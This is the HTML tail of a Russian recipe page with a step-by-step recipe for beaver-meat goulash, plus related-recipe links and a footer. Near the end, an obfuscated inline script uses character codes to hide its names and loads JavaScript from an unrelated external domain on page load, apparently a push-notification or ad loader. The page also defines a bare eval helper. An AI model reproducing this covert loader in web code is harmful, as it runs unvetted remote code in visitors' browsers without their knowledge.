data-src="/goryachee/gulyash/gulyash-iz-myasa/gulyash-iz-myasa-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash-iz-myasa">Гуляш из мяса</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/myasnoi-gulyash" title="Мясной гуляш"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясной гуляш" data-src="/goryachee/gulyash/myasnoi-gulyash/myasnoi-gulyash-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/myasnoi-gulyash">Мясной гуляш</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/goryachee/gulyash/gulyash" title="Гуляш"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Гуляш" data-src="/goryachee/gulyash/gulyash/gulyash-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Гуляш</p> <a class="recipe-link" href="/goryachee/gulyash/gulyash">Гуляш</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "гуляш из мяса бобра", "keywords": "домашняя кухня, гуляш из мяса бобра, гуляш", "description": "Пошаговый рецепт приготовления гуляша из мяса бобра с фото.", "image": [ "https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra/gulyash-iz-myasa-bobra-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "Лилия Петрелли" }, "totalTime": "PT5H", "recipeYield": "4 порции", "recipeCategory": "Гуляш", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "78 ккал" }, "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.6", "ratingCount": "114" }, "recipeIngredient": [ "Мясо бобра - 500 г","Картошка - 500 г","Морковь - 200 г","Лук репчатый - 2 шт.","Томатная паста - 2 ст.л.","Сметана - 2 ст.л.","Соль - по вкусу","Перец черный молотый - по вкусу","Вода - 250 мл" ], "recipeInstructions": [ {"@type": "HowToStep", "name": "Шаг 1", "text": "Очистить картофель, нарезать на кубики и отварить его в подсоленной воде. Часть воды слить в емкость, чтобы использовать потом, остальное вылить.","url": "https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra#1","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 2", "text": "Вымоченное предварительно в воде с уксусом мясо бобра нарезать на небольшие кусочки, обжарить их в растительном масле с добавлением соли, перца, нарезанного на полукольца лука.","url": "https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra#2","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 3", "text": "Натереть на терке морковь и добавить в поджарку. Перемешать. Добавить в поджарку томатную пасту и сметану. Влить воду и перемешать. Дать потушиться минут 10. Затем влить поджарку с мясом в кастрюлю с картофелем, перемешать. Если вы любите гуляш пожиже, можно добавить воды или картофельного отвара. Перемешать, дать потушиться до готовности. Приправить по вкусу специями и зеленью.","url": "https://vagonretseptov.ru/goryachee/gulyash/gulyash-iz-myasa-bobra#3","image":"https://vagonretseptov.ru/zero.png"} ]
}</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script defer src="https://cdn.kulnr.ru/script.js"></script> <script defer src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script defer src="//yastatic.net/share2/share.js" async="async"></script></body></html>